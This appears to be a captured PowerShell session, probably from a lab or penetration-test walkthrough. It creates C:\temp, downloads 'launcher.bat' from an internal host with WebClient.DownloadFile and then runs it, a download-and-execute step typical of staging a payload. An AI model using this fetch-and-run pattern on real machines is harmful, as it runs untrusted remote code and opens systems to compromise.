 PS C:\> mkdir C:\temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2022-04-12 2:47 PM temp
PS C:\> cd C:\temp
PS C:\temp> (New-Object System.Net.WebClient).DownloadFile('http://172.16.1.30/launcher.bat', 'C:\temp\launcher.bat')
PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2022-04-12 2:47 PM 4089 launcher.bat
PS C:\temp> .\launcher.bat